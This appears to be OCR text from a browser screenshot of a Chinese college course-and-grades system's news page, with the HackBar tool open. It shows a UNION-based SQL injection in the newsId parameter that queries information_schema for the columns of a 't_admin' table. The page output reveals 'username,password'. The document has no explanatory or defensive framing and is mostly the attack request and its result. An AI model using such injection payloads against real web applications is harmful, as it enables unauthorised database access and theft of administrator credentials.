 西川传媒学院教务选课成绩系统-
查看新闻信息
不安全 wabjtam.ml:12380/News/newsView.php?newsId=-1%20union%20select%201,2,group_concat(column_name),...
新闻信息修改
记录编号: 1 *
新闻标题: 2 *
username,password
新闻内容: *
发布日期: 1970-01-01 *
新闻图片:
Elements Network HackBar Sources Console 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://www.wabjtam.ml:12380/News/newsView.php
?newsId=-1 union select 1,2,group_concat(column_name),4,5 from
information_schema.columns where table_schema='double_fish' and
table_name='t_admin'
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Reques… 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Inte
Name Value
Accept text/html,application/xhtml+
Console
top Filter Default levels 1 Issue: 1
GET http://www.wabjtam.ml:12380/News/5 404 (Not Found) newsView.php:71
Error in event handler: TypeError: Cannot read properties of null newsView.php:1
(reading 'scanForOTPURI')
at chrome-extension://pejdijmoenmkgeppbflobdenhhabjlaj/content_script.js:1:394253